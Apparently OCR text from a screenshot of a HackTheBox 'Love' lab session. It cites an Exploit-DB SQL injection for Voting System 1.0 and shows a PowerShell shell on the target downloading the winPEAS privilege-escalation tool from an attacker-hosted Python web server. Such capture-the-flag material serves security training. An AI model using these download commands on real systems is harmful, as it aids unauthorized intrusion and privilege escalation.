 Applications Places X-terminal-emulator Aug 18 21:31 1
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love
VPN × General ×
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love 105x1
Voting System 1.0 - Time based SQLI (Unauthenticated SQL i | https://www.exploit-db.com/exploits/49817
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love 119x12
powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\xampp\htdocs\omrs\images>
Invoke-WebRequest "http://10.10.14.73:8000/winPEASx64.exe" -OutFile "wp.exe"
Invoke-WebRequest "http://10.10.14.73:8000/winPEASx64.exe" -OutFile "wp.exe"
pinkdraconian@Kali: /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/binaries/x
┌──(pinkdraconian㉿Kali)-[/opt/…/winPEASexe/binaries/x64/Release]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...